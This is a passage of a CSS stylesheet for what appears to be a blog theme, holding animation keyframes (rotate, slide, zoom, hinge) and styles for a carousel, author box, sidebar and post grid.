-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Author Css ######################### */
.sora-author-box {
background: #f8f8f8;
overflow: hidden;
margin: 10px auto;
}
.sora-author-box img {
float: left;
margin-right: 70px;
height:380px;
object-fit:cover;
}
.sora-author-box-text {
padding: 60px 70px 0 0;
}
.sora-author-box-text span {
font-size: 12px;
line-height: 20px;
letter-spacing: 2.4px;
color: #c0af94;
font-style: normal;
font-weight: 400;
margin-bottom: 30px;
-webkit-font-smoothing: antialiased;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text b {
font-size: 36px;
font-family: Oswald;
font-weight: 400;
line-height: 40px;
letter-spacing: 1px;
margin-bottom: 20px;
color: #131313;
display:block;
text-transform:Uppercase;
}
.sora-author-box-text p {
font-size: 14px;
line-height: 28px;
font-weight: 400;
letter-spacing: 1.12px;
color: #888888;
margin-bottom: 30px;
}
.sora-author-box-text .read-more {
border-top: 2px solid rgba(19,19,19,0.5);
border-bottom: 2px solid rgba(19,19,19,0.5);
color: #131313;
font-size: 11px;
line-height: 20px;
display: inline-block;
letter-spacing: 1.1px;
font-weight: bold;
box-sizing: border-box;
padding: 8px 20px;
text-transform: uppercase;
text-decoration: none;
-webkit-font-smoothing: antialiased;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget {
margin-bottom: 20px;
position: relative;
}
.sidebar h2 {
font-size: 17px;
line-height: 27px;
color: #000;
padding: 7px 15px;
margin-bottom: 25px;
font-weight: 400;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
border-bottom: 1px solid #eeeeee;
}
.sidebar h2:before, .sidebar h2:after {
content: '';
display: block;
position: absolute;
margin: auto;
top: 0;
bottom: 0;
background: #585858;
width: 8px;
height: 8px;
text-align: center;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
-webkit-transform: rotate(40deg);
-moz-transform: rotate(40deg);
-ms-transform: rotate(40deg);
-o-transform: rotate(40eg);
}
.sidebar h2:after {
right: 16px;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow:hidden;
}
.index .post-grid-item, .archive .post-grid-item {
width:32.46%;
float:left;
margin-right:15px;
margin-bottom:15px;
}
.index .post-grid-item:nth-child(3n+3), .archive .post-grid-item:nth-child(3n+3) {
margin-right:0;
}
.post {
display: block;
word-wrap: break-word;
background: #ffffff;
}
.post h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 25px;
font-weight: 400;
text-transform:uppercase;
}
.post h2 a {
color: #fff;
letter-spacing: 1px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
.block-image {
float: left;
width: 100%;
height:auto;
margin-right: 20px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb:before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100%;
width: 100%;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.block-image img {
width: 100%;
height: 260px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
